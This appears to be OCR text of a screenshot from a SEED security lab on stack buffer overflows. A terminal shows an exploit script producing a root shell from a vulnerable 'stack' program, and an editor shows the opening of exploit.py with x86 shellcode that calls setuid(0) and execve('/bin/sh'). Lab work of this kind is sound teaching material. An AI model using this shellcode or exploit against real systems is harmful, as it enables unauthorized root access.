 Text Edi File Edit View Search Tools Documents Help En 1:43 PM
[02/28/21]seed@VM:~/lab3$ chmod u+x exploit.py
[02/28/21]seed@VM:~/lab3$ rm badfile
[02/28/21]seed@VM:~/lab3$ exploit.py
[02/28/21]seed@VM:~/lab3$ ls
badfile exploit.c
call_shellcode exploit.py
call_shellcode.c peda-sessio
dash_shell_test stack
dash_shell_test.c stack.c
defineroot stack_debug
defineroot.c updated_das
exploit
[02/28/21]seed@VM:~/lab3$ ./sta
sh-4.3# id
uid=0(root) gid=1000(seed) gro
cdrom),27(sudo),30(dip),46(plu
mbashare)
sh-4.3#
exploit.py (~/lab3) - gedit
Open
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80